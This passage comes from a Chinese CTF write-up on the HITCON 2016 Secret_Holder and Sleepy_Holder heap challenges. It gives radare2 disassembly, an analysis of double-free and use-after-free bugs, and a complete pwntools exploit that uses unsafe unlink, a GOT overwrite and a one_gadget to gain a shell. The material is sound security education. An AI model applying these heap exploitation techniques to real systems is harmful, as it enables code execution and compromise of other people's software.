| |||||`--> 0x00400c1f      mov eax, dword [0x006020bc]
; [0x6020bc:4]=0
| ||||| 0x00400c25      test eax, eax
| |||||,=< 0x00400c27      je 0x400c51
; huge_flag 为 0 时, 函数返回
| ||||| | 0x00400c29      mov edi, str.Tell_me_your_secret:
; 0x400e80 ; "Tell me your secret: "
| ||||| | 0x00400c2e      call sym.imp.puts
; int puts(const char *s)
| ||||| | 0x00400c33      mov rax, qword [0x006020a8]
; [0x6020a8:8]=0
| ||||| | 0x00400c3a      mov edx, 0x61a80
| ||||| | 0x00400c3f      mov rsi, rax
| ||||| | 0x00400c42      mov edi, 0
| ||||| | 0x00400c47      mov eax, 0
| ||||| | 0x00400c4c      call sym.imp.read
; read(0, [0x006020a8], 0x61a80) 否则读入 huge secret
| ||||| | ; JMP XREF from 0x00400c27 (sub.Which_Secret_do_you_
want_to_renew_b1e)
| |||||`-> 0x00400c51      nop
| |||||; JMP XREF from 0x00400bad (sub.Which_Secret_do_you_
want_to_renew_b1e)
| |||||; JMP XREF from 0x00400be5 (sub.Which_Secret_do_you_
want_to_renew_b1e)
| |||||; JMP XREF from 0x00400be7 (sub.Which_Secret_do_you_
want_to_renew_b1e)
```

```

| ||||| ; JMP XREF from 0x00400c1b (sub.Which_Secret_do_you_
want_to_renew_b1e)
| ||||| ; JMP XREF from 0x00400c1d (sub.Which_Secret_do_you_
want_to_renew_b1e)
| ``````-> 0x00400c52      mov rax, qword [local_8h]
|           0x00400c56      xor rax, qword fs:[0x28]
|           ,=< 0x00400c5f      je 0x400c66
|           |   0x00400c61      call sym.imp.__stack_chk_fail
|           ; void __stack_chk_fail(void)
|           |   ; JMP XREF from 0x00400c5f (sub.Which_Secret_do_you_
want_to_renew_b1e)
|           `-> 0x00400c66      leave
\           0x00400c67      ret

```

该函数首先判断对应的 flag 是否为 1，即 secret 是否已经存在，如果不存在，则读入 secret，否则函数直接返回。

漏洞利用

总结一下我们知道的东西：

- small secret: small chunk, 40 bytes
 - small_ptr: 0x006020b0
 - small_flag: 0x006020c0
- big secret: large chunk, 4000 bytes
 - big_ptr: 0x006020a0
 - big_flag: 0x006020b8
- huge secret: large chunk, 400000 bytes
 - huge_ptr: 0x006020a8
 - huge_flag: 0x006020bc

漏洞：

- double-free：在 free chunk 的位置 calloc 另一个 chunk，即可再次 free 这个 chunk
- use-after-free：由于 double-free，calloc 出来的那个 chunk 被认为是 free 的，但可以使用

有个问题是，400000 bytes 的 huge secret 连 top chunk 都不能满足，此时会调用 `sysmalloc()`，通过 `brk()` 或者 `mmap()` 为其分配空间，该函数首先判断是否满足 `mmap()` 的分配条件，即需求 `chunk` 的大小大于阀值 `mp_.mmap_threshold`，且此进程通过 `mmap()` 分配的总内存数量 `mp_.n_mmaps` 小于最大值 `mp_.n_mmaps_max`：

```
/*
 If have mmap, and the request size meets the mmap threshold
 , and
 the system supports mmap, and there are few enough currentl
 y
 allocated mmaped regions, try to directly map this request
 rather than expanding top.
 */

if (av == NULL
    || ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_thre
shold)
    && (mp_.n_mmaps < mp_.n_mmaps_max)))
{
```

此时将使用 `mmap()` 来分配内存。然而这样得到的内存将与初始堆（由 `brk()` 分配，位于 `.bss` 段附近）的位置相距很远，难以利用。所以我们要想办法使用 `brk()` 来分配，好消息是由于性能的关系，在释放由 `mmap()` 分配的 `chunk` 时，会动态调整阀值 `mp_.mmap_threshold` 来避免碎片化，使得下一次的分配时使用 `brk()`：

```
void
__libc_free (void *mem)
{
    [...]
    if (chunk_is_mmapped (p))                                /* release mma
pped memory. */
    {
        /* see if the dynamic brk/mmap threshold needs adjusting */
    }

    if (!mp_.no_dyn_threshold
        && p->size > mp_.mmap_threshold
        && p->size <= DEFAULT_MMAP_THRESHOLD_MAX)
    {
        mp_.mmap_threshold = chunksize (p);
        mp_.trim_threshold = 2 * mp_.mmap_threshold;
        LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
                    mp_.mmap_threshold, mp_.trim_threshold);
    }

    munmap_chunk (p);
    return;
}
```

unsafe unlink

```

def unlink():
    keep(1)
    wipe(1)
    keep(2)      # big
    wipe(1)      # double free
    keep(1)      # small # overlapping
    keep(3)
    wipe(3)
    keep(3)      # huge

    payload = p64(0)                      # fake prev_size
    payload += p64(0x21)                   # fake size
    payload += p64(small_ptr - 0x18)        # fake fd
    payload += p64(small_ptr - 0x10)        # fake bk
    payload += p64(0x20)                   # fake prev_size
    payload += p64(0x61a90)                # fake size
    renew(2, payload)

    wipe(3)      # unsafe unlink

```

因为在分配 large chunk 的时候，glibc 首先会调用函数 `malloc_consolidate()` 来清除 fastbin 中的块。所以 big secret 被放到了原 small secret 的位置，当再次分配 small secret 的时候就造成了堆块重叠。

首先制造 double free :

```

gdb-peda$ x/5gx 0x006020a0
0x6020a0: 0x00000000000603010 0x00000000000603040
0x6020b0: 0x00000000000603010 0x0000000100000001
0x6020c0: 0x0000000000000001
gdb-peda$ x/10gx 0x00603010-0x10
0x603000: 0x0000000000000000 0x0000000000000031 <-- small
, big
0x603010: 0x0000000041414141 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000000
0x603030: 0x0000000000000000 0x0000000000061a91 <-- huge
0x603040: 0x0000000041414141 0x0000000000000000

```

然后在 big secret 里布置一个 fake chunk :

```

gdb-peda$ x/5gx 0x006020a0
0x6020a0: 0x00000000000603010 0x00000000000603040
0x6020b0: 0x00000000000603010 0x0000000100000001
0x6020c0: 0x0000000000000001
gdb-peda$ x/10gx 0x00603010-0x10
0x603000: 0x0000000000000000 0x0000000000000031 <-- small
, big
0x603010: 0x0000000000000000 0x0000000000000021 <-- fake
chunk
0x603020: 0x00000000000602098 0x000000000006020a0 <-- fd,
bk pointer
0x603030: 0x0000000000000020 0x0000000000061a90 <-- huge
0x603040: 0x0000000041414141 0x0000000000000000
gdb-peda$ x/gx 0x00602098 + 0x18
0x6020b0: 0x00000000000603010 <-- P->fd->bk = P
gdb-peda$ x/gx 0x006020a0 + 0x10
0x6020b0: 0x00000000000603010 <-- P->bk->fd = P

```

释放 huge secret , 即可触发 unsafe unlink :

```

gdb-peda$ x/6gx 0x00602098
0x602098: 0x0000000000000000 0x00000000000603010
0x6020a8: 0x00000000000603040 0x00000000000602098 <-- fake
chunk ptr
0x6020b8: 0x0000000000000001 0x0000000000000001

```

于是我们就获得了修改 .bss 段的能力。

leak libc

```

def leak():
    global one_gadget

    payload = "A" * 8
    payload += p64(elf.got['free']) # big_ptr -> free@got.plt
    payload += "A" * 8
    payload += p64(big_ptr)          # small_ptr -> big_ptr
    renew(1, payload)
    renew(2, p64(elf.plt['puts'])) # free@got.plt -> puts@plt
    renew(1, p64(elf.got['puts'])) # big_ptr -> puts@got.plt

    wipe(2)
    puts_addr = u64(io.recvline()[:6] + "\x00\x00")
    libc_base = puts_addr - libc.symbols['puts']
    one_gadget = libc_base + 0x4525a

    log.info("libc base: 0x%x" % libc_base)
    log.info("one_gadget address: 0x%x" % one_gadget)

```

修改 big_ptr 指向 free@got.plt , small_ptr 指向 big_ptr :

```

gdb-peda$ x/6gx 0x00602098
0x602098: 0x4141414141414141 0x00000000000602018
0x6020a8: 0x4141414141414141 0x000000000006020a0
0x6020b8: 0x0000000000000001 0x0000000000000001
gdb-peda$ x/gx 0x00602018
0x602018 <free@got.plt>: 0x00007ffff7a91a70

```

修改 free@got.plt 为 puts@plt , big_ptr 指向 puts@got.plt :

```

gdb-peda$ x/6gx 0x00602098
0x602098:    0x4141414141414141      0x00000000000602020
0x6020a8:    0x4141414141414141      0x000000000006020a0
0x6020b8:    0x0000000000000001      0x00000000000000001
gdb-peda$ x/gx 0x00602018
0x602018 <free@got.plt>:    0x00000000004006c0
gdb-peda$ x/gx 0x00602020
0x602020 <puts@got.plt>:    0x00007ffff7a7d5d0

```

此时释放 big secret，其实就是 `puts(puts_addr)`，通过偏移计算即可得到 libc 基址和 one-gadget 地址。

pwn

```

def pwn():
    payload = "A" * 0x10
    payload += p64(elf.got['puts']) # small_ptr -> puts@got.plt
    renew(1, payload)

    renew(1, p64(one_gadget))      # puts@got.plt -> one_gadget
    io.interactive()

```

最后可以通过两次修改，将 `puts@got.plt` 修改为 one-gadget，获得 shell。

开启 ASLR，Bingo!!!

```

$ python exp.py
[+] Starting local process './SecretHolder': pid 6979
[*] libc base: 0x7f34e24ae000
[*] one_gadget address: 0x7f34e24f325a
[*] Switching to interactive mode
$ whoami
firm

```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./SecretHolder'], env={'LD_PRELOAD':'./libc-2.23.so'})
elf = ELF('SecretHolder')
libc = ELF('libc-2.23.so')

small_ptr = 0x006020b0
big_ptr = 0x006020a0

def keep(idx):
    io.sendlineafter("Renew secret\n", '1')
    io.sendlineafter("Huge secret\n", str(idx))
    io.sendafter("secret: \n", 'AAAA')

def wipe(idx):
    io.sendlineafter("Renew secret\n", '2')
    io.sendlineafter("Huge secret\n", str(idx))

def renew(idx, content):
    io.sendlineafter("Renew secret\n", '3')
    io.sendlineafter("Huge secret\n", str(idx))
    io.sendafter("secret: \n", content)

def unlink():
    keep(1)
    wipe(1)
    keep(2)      # big
    wipe(1)      # double free
    keep(1)      # small # overlapping
    keep(3)
    wipe(3)
    keep(3)      # huge
```

6.1.21 pwn HITCONCF2016 Secret_Holder

```
payload = p64(0)                      # fake prev_size
payload += p64(0x21)                    # fake size
payload += p64(small_ptr - 0x18)        # fake fd
payload += p64(small_ptr - 0x10)        # fake bk
payload += p64(0x20)                    # fake prev_size
payload += p64(0x61a90)                 # fake size
renew(2, payload)

wipe(3)                                # unsafe unlink

def leak():
    global one_gadget

    payload = "A" * 8
    payload += p64(elf.got['free']) # big_ptr -> free@got.plt
    payload += "A" * 8
    payload += p64(big_ptr)         # small_ptr -> big_ptr
    renew(1, payload)
    renew(2, p64(elf.plt['puts'])) # free@got.plt -> puts@got.plt
    renew(1, p64(elf.got['puts'])) # big_ptr -> puts@got.plt

    wipe(2)
    puts_addr = u64(io.recvline()[:6] + "\x00\x00")
    libc_base = puts_addr - libc.symbols['puts']
    one_gadget = libc_base + 0x4525a

    log.info("libc base: 0x%x" % libc_base)
    log.info("one_gadget address: 0x%x" % one_gadget)

def pwn():
    payload = "A" * 0x10
    payload += p64(elf.got['puts']) # small_ptr -> puts@got.plt
    renew(1, payload)

    renew(1, p64(one_gadget))      # puts@got.plt -> one_gadget
    io.interactive()

if __name__ == "__main__":
    unlink()
    leak()
```

```
pwn()
```

参考资料

- <https://ctftime.org/task/2954>

6.1.22 pwn HITCONCTF2016 Sleepy_Holder

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file SleepyHolder
SleepyHolder: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.24, BuildID[sha1]=46f0e70abd9460828444d7f0975a
8b2f2ddbad46, stripped
$ checksec -f SleepyHolder
RELRO           STACK CANARY      NX          PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled   No PIE
No RPATH     No RUNPATH   Yes       0            2        SleepyHo
lder
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu3) stable release versio
n 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.3.1 20160413.
```

64位程序，开启了 Canary 和 NX，默认开启 ASLR。

在 Ubuntu-16.04 上玩一下：

```
$ ./SleepyHolder
Waking Sleepy Holder up ...
Hey! Do you have any secret?
I can help you to hold your secrets, and no one will be able to
```

```
see it :)  
1. Keep secret  
2. Wipe secret  
3. Renew secret  
1  
What secret do you want to keep?  
1. Small secret  
2. Big secret  
3. Keep a huge secret and lock it forever  
1  
Tell me your secret:  
AAAA  
1. Keep secret  
2. Wipe secret  
3. Renew secret  
1  
What secret do you want to keep?  
1. Small secret  
2. Big secret  
3. Keep a huge secret and lock it forever  
3  
Tell me your secret:  
CCCC  
1. Keep secret  
2. Wipe secret  
3. Renew secret  
3  
Which Secret do you want to renew?  
1. Small secret  
2. Big secret  
1  
Tell me your secret:  
BBBB  
1. Keep secret  
2. Wipe secret  
3. Renew secret  
2  
Which Secret do you want to wipe?  
1. Small secret  
2. Big secret
```

1

这一题看起来和上一题 Secret_Holder 差不多。同样是 small、big、huge 三种 secret，不同的是这里的 huge secret 是不可修改和删除的。

题目解析

下面我们逐个来逆向这些功能。

Keep secret

```
[0x00400850]> pdf @ sub.What_secret_do_you_want_to_keep_93d
/ (fcn) sub.What_secret_do_you_want_to_keep_93d 452
|   sub.What_secret_do_you_want_to_keep_93d ();
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x00400e3c (main)
|       0x0040093d      push rbp
|       0x0040093e      mov rbp, rsp
|       0x00400941      sub rsp, 0x20
|       0x00400945      mov rax, qword fs:[0x28]
|       ; [0x28:8]=-1 ; '(' ; 40
|       0x0040094e      mov qword [local_8h], rax
|       0x00400952      xor eax, eax
|       0x00400954      mov edi, str.What_secret_do_you_want
_to_keep ; 0x400ee8 ; "What secret do you want to keep?"
|       0x00400959      call sym.imp.puts
|       ; int puts(const char *s)
|       0x0040095e      mov edi, str.1._Small_secret
|       ; 0x400f09 ; "1. Small secret"
|       0x00400963      call sym.imp.puts
|       ; int puts(const char *s)
|       0x00400968      mov edi, str.2._Big_secret
|       ; 0x400f19 ; "2. Big secret"
|       0x0040096d      call sym.imp.puts
|       ; int puts(const char *s)
|       0x00400972      mov eax, dword [0x006020dc]
```

```

; huge_flag, 表示 huge secret 是否已存在
|      0x00400978      test eax, eax
| ,=< 0x0040097a      jne 0x400986
; huge_flag 为 1 时跳转
|     | 0x0040097c      mov edi, str.3._Keep_a_huge_secret_a
| nd_lock_it_forever ; 0x400f28 ; "3. Keep a huge secret and lock
| it forever"
|     | 0x00400981      call sym.imp.puts
; 否则打印出来
|     | ; JMP XREF from 0x0040097a (sub.What_secret_do_you_w
| ant_to_keep_93d)
|     `-> 0x00400986      lea rax, [local_10h]
|           0x0040098a      mov edx, 4
|           0x0040098f      mov esi, 0
|           0x00400994      mov rdi, rax
|           0x00400997      call sym.imp.memset
; void *memset(void *s, int c, size_t n)
|           0x0040099c      lea rax, [local_10h]
|           0x004009a0      mov edx, 4
|           0x004009a5      mov rsi, rax
|           0x004009a8      mov edi, 0
|           0x004009ad      mov eax, 0
|           0x004009b2      call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbyte)
|           0x004009b7      lea rax, [local_10h]
|           0x004009bb      mov rdi, rax
|           0x004009be      call sym.imp atoi
; int atoi(const char *str)
|           0x004009c3      mov dword [local_14h], eax
|           0x004009c6      mov eax, dword [local_14h]
|           0x004009c9      cmp eax, 2
; 2
| ,=< 0x004009cc      je 0x400a3d
; big secret
|     | 0x004009ce      cmp eax, 3
; 3
| ,==< 0x004009d1      je 0x400a96
; huge secret
|     || 0x004009d7      cmp eax, 1
; 1

```

```

| ,===< 0x004009da      je 0x4009e1
| ; small secret
| ,===< 0x004009dc      jmp 0x400aeb
| |||| ; JMP XREF from 0x004009da (sub.What_secret_do_you_want_to_keep_93d)
| |`--> 0x004009e1      mov eax, dword [0x006020e0]
| ; small_flag, 表示 small secret 是否已存在
| || 0x004009e7      test eax, eax
| |,===< 0x004009e9      je 0x4009f0
| ; small_flag 为 0 时
| ,===< 0x004009eb      jmp 0x400aeb
| |||| ; JMP XREF from 0x004009e9 (sub.What_secret_do_you_want_to_keep_93d)
| ||`--> 0x004009f0      mov esi, 0x28
| ; '(' ; 40
| || 0x004009f5      mov edi, 1
| || 0x004009fa      call sym.imp.calloc
| ; calloc(1, 0x28) 为 small secret 分配空间
| || 0x004009ff      mov qword [0x006020d0], rax
| ; 把地址放到 [0x006020d0]
| || 0x00400a06      mov dword [0x006020e0], 1
| ; 设置 small_flag 为 1
| || 0x00400a10      mov edi, str.Tell_me_your_secret:
| ; 0x400f52 ; "Tell me your secret: "
| || 0x00400a15      call sym.imp.puts
| ; int puts(const char *s)
| || 0x00400a1a      mov rax, qword [0x006020d0]
| ; [0x6020d0:8]=0
| || 0x00400a21      mov edx, 0x28
| ; '(' ; 40
| || 0x00400a26      mov rsi, rax
| || 0x00400a29      mov edi, 0
| || 0x00400a2e      mov eax, 0
| || 0x00400a33      call sym.imp.read
| ; read(0, [0x006020d0], 0x28) 读入 small secret
| ||,===< 0x00400a38      jmp 0x400aeb
| |||| ; JMP XREF from 0x004009cc (sub.What_secret_do_you_want_to_keep_93d)
| ||`-> 0x00400a3d      mov eax, dword [0x006020d8]
| ; big_flag, 表示 big secret 是否已存在

```

```

|     ||||| 0x00400a43      test eax, eax
|     |||||= < 0x00400a45      je 0x400a4c
|           ; big_flag 为 0 时
| ,===== < 0x00400a47      jmp 0x400aeb
|     ||||| ; JMP XREF from 0x00400a45 (sub.What_secret_do_you_want_to_keep_93d)
|     |||||`-> 0x00400a4c      mov esi, 0xfa0
|           ; 4000
|     ||||| 0x00400a51      mov edi, 1
|     ||||| 0x00400a56      call sym.impcalloc
|           ; calloc(1, 0xfa0) 为 big secret 分配空间
|     ||||| 0x00400a5b      mov qword [0x006020c0], rax
|           ; 把地址放到 [0x006020c0]
|     ||||| 0x00400a62      mov dword [0x006020d8], 1
|           ; 设置 big_flag 为 1
|     ||||| 0x00400a6c      mov edi, str.Tell_me_your_secret:
|           ; 0x400f52 ; "Tell me your secret: "
|     ||||| 0x00400a71      call sym.imp.puts
|           ; int puts(const char *s)
|     ||||| 0x00400a76      mov rax, qword [0x006020c0]
|           ; [0x6020c0:8]=0
|     ||||| 0x00400a7d      mov edx, 0xfa0
|           ; 4000
|     ||||| 0x00400a82      mov rsi, rax
|     ||||| 0x00400a85      mov edi, 0
|     ||||| 0x00400a8a      mov eax, 0
|     ||||| 0x00400a8f      call sym.imp.read
|           ; read(0, [0x006020c0], 0xfa0) 读入 big secret
|     |||||= < 0x00400a94      jmp 0x400aeb
|     ||||| ; JMP XREF from 0x004009d1 (sub.What_secret_do_you_want_to_keep_93d)
|     |||||`-> 0x00400a96      mov eax, dword [0x006020dc]
|           ; huge_flag, 表示 huge secret 是否已存在
|     ||||| 0x00400a9c      test eax, eax
|     |||||= < 0x00400a9e      je 0x400aa2
|           ; huge_flag 为 0 时
| ,===== < 0x00400aa0      jmp 0x400aeb
|     ||||| ; JMP XREF from 0x00400a9e (sub.What_secret_do_you_want_to_keep_93d)
|     |||||`-> 0x00400aa2      mov esi, 0x61a80

```

```

| ||||| | 0x00400aa7      mov edi, 1
| ||||| | 0x00400aac      call sym.impcalloc
; calloc(1, 0x61a80) 为 huge secret 分配空间
| ||||| | 0x00400ab1      mov qword [0x006020c8], rax
; 把地址放到 [0x006020c8]
| ||||| | 0x00400ab8      mov dword [0x006020dc], 1
; 设置 huge_flag 为 1
| ||||| | 0x00400ac2      mov edi, str.Tell_me_your_secret:
; 0x400f52 ; "Tell me your secret:"
| ||||| | 0x00400ac7      call sym.imp.puts
; int puts(const char *s)
| ||||| | 0x00400acc      mov rax, qword [0x006020c8]
; [0x6020c8:8]=0
| ||||| | 0x00400ad3      mov edx, 0x61a80
| ||||| | 0x00400ad8      mov rsi, rax
| ||||| | 0x00400adb      mov edi, 0
| ||||| | 0x00400ae0      mov eax, 0
| ||||| | 0x00400ae5      call sym.imp.read
; read(0, [0x006020c8], 0x61a80) 读入 huge secret
| ||||| | 0x00400aea      nop
| ||||| | ; XREFS: JMP 0x004009dc  JMP 0x004009eb  JMP 0x00400
a38  JMP 0x00400a47  JMP 0x00400a94  JMP 0x00400aa0
| `----`-> 0x00400aeb      mov rax, qword [local_8h]
|           0x00400aef      xor rax, qword fs:[0x28]
| ,=< 0x00400af8      je 0x400aff
|   | 0x00400afa      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
|   | ; JMP XREF from 0x00400af8 (sub.What_secret_do_you_w
ant_to_keep_93d)
|   `-> 0x00400aff      leave
\           0x00400b00      ret

```

还是一样的，该函数使用 `calloc()` 为三种 `secret` 分别了不同大小的 `chunk`，`small secret` 属于 `small chunk`，`big secret` 和 `huge secret` 属于 `large chunk`。在分配前，会检查对应的 `secret` 是否已经存在，即每种 `chunk` 只能有一个。另外看函数开头部分，`huge secret` 显然受到了特殊处理。

- `small secret: small chunk, 40 bytes`
 - `small_ptr: 0x006020d0`

- small_flag: 0x006020e0
- big secret: large chunk, 4000 bytes
 - big_ptr: 0x006020c0
 - big_flag: 0x006020d8
- huge secret: large chunk, 400000 bytes
 - huge_ptr: 0x006020c8
 - huge_flag: 0x006020dc

Wipe secret

```
[0x00400850]> pdf @ sub.Which_Secret_do_you_want_to_wipe_b01
/ (fcn) sub.Which_Secret_do_you_want_to_wipe_b01 207
|   sub.Which_Secret_do_you_want_to_wipe_b01 ();
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x00400e48 (main)
|       0x00400b01      push rbp
|       0x00400b02      mov rbp, rsp
|       0x00400b05      sub rsp, 0x20
|       0x00400b09      mov rax, qword fs:[0x28]
|       ; [0x28:8]=-1 ; '(' ; 40
|       0x00400b12      mov qword [local_8h], rax
|       0x00400b16      xor eax, eax
|       0x00400b18      mov edi, str.Which_Secret_do_you_wan
t_to_wipe ; 0x400f68 ; "Which Secret do you want to wipe?"
|       0x00400b1d      call sym.imp.puts
|       ; int puts(const char *s)
|       0x00400b22      mov edi, str.1._Small_secret
|       ; 0x400f09 ; "1. Small secret"
|       0x00400b27      call sym.imp.puts
|       ; int puts(const char *s)
|       0x00400b2c      mov edi, str.2._Big_secret
|       ; 0x400f19 ; "2. Big secret"
|       0x00400b31      call sym.imp.puts
|       ; int puts(const char *s)
|       0x00400b36      lea rax, [local_10h]
|       0x00400b3a      mov edx, 4
```

```

|          0x00400b3f      mov    esi, 0
|          0x00400b44      mov    rdi, rax
|          0x00400b47      call   sym.imp.memset
; void *memset(void *s, int c, size_t n)
|          0x00400b4c      lea    rax, [local_10h]
|          0x00400b50      mov    edx, 4
|          0x00400b55      mov    rsi, rax
|          0x00400b58      mov    edi, 0
|          0x00400b5d      mov    eax, 0
|          0x00400b62      call   sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbytes)
|          0x00400b67      lea    rax, [local_10h]
|          0x00400b6b      mov    rdi, rax
|          0x00400b6e      call   sym.imp atoi
; int atoi(const char *str)
|          0x00400b73      mov    dword [local_14h], eax
|          0x00400b76      mov    eax, dword [local_14h]
|          0x00400b79      cmp    eax, 1
; 1
| ,=< 0x00400b7c      je    0x400b85
; small secret
| | 0x00400b7e      cmp    eax, 2
; 2
| ,==< 0x00400b81      je    0x400ba0
; big secret
| ,===< 0x00400b83      jmp   0x400bba
| ||| ; JMP XREF from 0x00400b7c (sub.Which_Secret_do_you_
want_to_wipe_b01)
| ||`-> 0x00400b85      mov    rax, qword [0x006020d0]
; [0x6020d0:8]=0
| || 0x00400b8c      mov    rdi, rax
| || 0x00400b8f      call   sym.imp.free
; free([0x006020d0]) 释放 small secret
| || 0x00400b94      mov    dword [0x006020e0], 0
; 设置 small_flag 为 0
| ||,=< 0x00400b9e      jmp   0x400bba
| ||| ; JMP XREF from 0x00400b81 (sub.Which_Secret_do_you_
want_to_wipe_b01)
| ||`--> 0x00400ba0      mov    rax, qword [0x006020c0]
; [0x6020c0:8]=0

```

```

|     | | 0x00400ba7      mov rdi, rax
|     | | 0x00400baa      call sym.imp.free
; free([0x006020c0]) 释放 big secret
|     | | 0x00400baf      mov dword [0x006020d8], 0
; 设置 big_flag 为 0
|     | | 0x00400bb9      nop
|     | | ; JMP XREF from 0x00400b83 (sub.Which_Secret_do_you_
want_to_wipe_b01)
|     | | ; JMP XREF from 0x00400b9e (sub.Which_Secret_do_you_
want_to_wipe_b01)
|     `--> 0x00400bba      mov rax, qword [local_8h]
|           0x00400bbe      xor rax, qword fs:[0x28]
|           ,=< 0x00400bc7      je 0x400bce
|           | 0x00400bc9      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
|           | ; JMP XREF from 0x00400bc7 (sub.Which_Secret_do_you_
want_to_wipe_b01)
|           `-> 0x00400bce      leave
\           0x00400bcf      ret

```

该函数只能释放 small secret 和 big secret。释放的过程首先将对应的 chunk 释放掉，然后设置对应 flag 为 0。漏洞很明显，就是没有将 chunk 指针清空，存在悬指针，可能导致 use-after-free，然后在释放前，也没有检查 flag，可能导致 double-free。

Renew secret

```

[0x00400850]> pdf @ sub.Which_Secret_do_you_want_to_renew_bd0
/ (fcn) sub.Which_Secret_do_you_want_to_renew_bd0 259
|   sub.Which_Secret_do_you_want_to_renew_bd0 ();
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x00400e54 (main)
|       0x00400bd0      push rbp
|       0x00400bd1      mov rbp, rsp
|       0x00400bd4      sub rsp, 0x20
|       0x00400bd8      mov rax, qword fs:[0x28]

```

```

; [0x28:8]=-1 ; '(' ; 40
|          0x00400be1      mov qword [local_8h], rax
|          0x00400be5      xor eax, eax
|          0x00400be7      mov edi, str.Which_Secret_do_you_wan
t_to_renew ; 0x400f90 ; "Which Secret do you want to renew?"
|          0x00400bec      call sym.imp.puts
; int puts(const char *s)
|          0x00400bf1      mov edi, str.1._Small_secret
; 0x400f09 ; "1. Small secret"
|          0x00400bf6      call sym.imp.puts
; int puts(const char *s)
|          0x00400bfb      mov edi, str.2._Big_secret
; 0x400f19 ; "2. Big secret"
|          0x00400c00      call sym.imp.puts
; int puts(const char *s)
|          0x00400c05      lea rax, [local_10h]
|          0x00400c09      mov edx, 4
|          0x00400c0e      mov esi, 0
|          0x00400c13      mov rdi, rax
|          0x00400c16      call sym.imp.memset
; void *memset(void *s, int c, size_t n)
|          0x00400c1b      lea rax, [local_10h]
|          0x00400c1f      mov edx, 4
|          0x00400c24      mov rsi, rax
|          0x00400c27      mov edi, 0
|          0x00400c2c      mov eax, 0
|          0x00400c31      call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbytes)
|          0x00400c36      lea rax, [local_10h]
|          0x00400c3a      mov rdi, rax
|          0x00400c3d      call sym.imp atoi
; int atoi(const char *str)
|          0x00400c42      mov dword [local_14h], eax
|          0x00400c45      mov eax, dword [local_14h]
|          0x00400c48      cmp eax, 1
; 1
|          ,=< 0x00400c4b      je 0x400c54
; small secret
|          | 0x00400c4d      cmp eax, 2
; 2

```

```

| ,==< 0x00400c50      je 0x400c8a
|     ; big secret
| ,===< 0x00400c52      jmp 0x400cbd
|     ||| ; JMP XREF from 0x00400c4b (sub.Which_Secret_do_you_
want_to_renew_bd0)
|     ||`-> 0x00400c54      mov eax, dword [0x006020e0]
|         ; [0x6020e0:4]=0
|     || 0x00400c5a      test eax, eax
|     ||,< 0x00400c5c      je 0x400c88
|         ; small_flag 为 0 时，函数返回
|     ||| 0x00400c5e      mov edi, str.Tell_me_your_secret:
|         ; 0x400f52 ; "Tell me your secret: "
|     ||| 0x00400c63      call sym.imp.puts
|         ; int puts(const char *s)
|     ||| 0x00400c68      mov rax, qword [0x006020d0]
|         ; [0x6020d0:8]=0
|     ||| 0x00400c6f      mov edx, 0x28
|         ; '(' ; 40
|     ||| 0x00400c74      mov rsi, rax
|     ||| 0x00400c77      mov edi, 0
|     ||| 0x00400c7c      mov eax, 0
|     ||| 0x00400c81      call sym.imp.read
|         ; read(0, [0x006020d0], 0x28) 否则读入 small secret
| ,===< 0x00400c86      jmp 0x400cbd
|     ||| ; JMP XREF from 0x00400c5c (sub.Which_Secret_do_you_
want_to_renew_bd0)
|     ,==`-> 0x00400c88      jmp 0x400cbd
|     |||| ; JMP XREF from 0x00400c50 (sub.Which_Secret_do_you_
want_to_renew_bd0)
|     |||`-> 0x00400c8a      mov eax, dword [0x006020d8]
|         ; [0x6020d8:4]=0
|     ||| 0x00400c90      test eax, eax
|     |||,< 0x00400c92      je 0x400cbc
|         ; big_flag 为 0 时，函数返回
|     ||| | 0x00400c94      mov edi, str.Tell_me_your_secret:
|         ; 0x400f52 ; "Tell me your secret: "
|     ||| | 0x00400c99      call sym.imp.puts
|         ; int puts(const char *s)
|     ||| | 0x00400c9e      mov rax, qword [0x006020c0]
|         ; [0x6020c0:8]=0

```

```

|   ||| | 0x00400ca5      mov edx, 0xfa0
|   ; 4000
|   ||| | 0x00400caa      mov rsi, rax
|   ||| | 0x00400cad      mov edi, 0
|   ||| | 0x00400cb2      mov eax, 0
|   ||| | 0x00400cb7      call sym.imp.read
|   ; read(0, [0x006020c0], 0xfa0) 否则读入 big secret
|   ||| ; JMP XREF from 0x00400c92 (sub.Which_Secret_do_you_
want_to_renew_bd0)
|   ||| `-> 0x00400cbc      nop
|   ||| ; JMP XREF from 0x00400c52 (sub.Which_Secret_do_you_
want_to_renew_bd0)
|   ||| ; JMP XREF from 0x00400c86 (sub.Which_Secret_do_you_
want_to_renew_bd0)
|   ||| ; JMP XREF from 0x00400c88 (sub.Which_Secret_do_you_
want_to_renew_bd0)
|   ``---> 0x00400cbd      mov rax, qword [local_8h]
|   0x00400cc1      xor rax, qword fs:[0x28]
|   ,=< 0x00400cca      je 0x400cd1
|   | 0x00400ccc      call sym.imp.__stack_chk_fail
|   ; void __stack_chk_fail(void)
|   | ; JMP XREF from 0x00400cca (sub.Which_Secret_do_you_
want_to_renew_bd0)
|   `-> 0x00400cd1      leave
\ 0x00400cd2      ret

```

